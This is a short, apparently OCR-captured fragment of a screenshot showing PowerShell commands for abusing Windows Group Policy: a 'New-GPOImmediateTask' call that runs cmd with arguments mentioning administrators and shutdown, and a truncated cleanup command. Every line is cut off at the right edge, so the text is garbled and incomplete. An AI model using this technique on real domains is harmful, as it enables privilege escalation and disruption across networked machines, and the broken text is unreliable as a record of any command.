
```bash

New-GPOImmediateTask -V
'TaskName' -GPODisplayN
Command cmd -CommandArg
administrators shutdown
```

After a successful exec
can be removed with the
```bash

New-GPOImmediateTask -F